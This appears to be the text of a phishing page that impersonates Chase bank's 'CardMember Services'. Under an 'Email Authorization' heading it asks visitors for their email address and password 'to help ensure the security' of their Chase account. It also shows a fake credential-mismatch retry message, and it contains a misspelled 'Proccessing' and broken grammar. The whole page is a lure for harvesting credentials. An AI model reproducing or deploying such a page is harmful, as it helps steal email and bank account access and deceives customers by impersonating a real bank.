 CHASE
Chase.com | Privacy Notice
CardMember Services
Email Authorization
Help with this page
Login Success
Email Authorization
Identification
Proccessing
Done
We're sorry, but you used Email Credentials that doesn't match our
record. Please try again
Email Authorization
Email
Password
To help ensure the security of your Chase account please provide your Email credentials.
Next
Security | Terms of Use
© 2017 JPMorgan Chase & Co.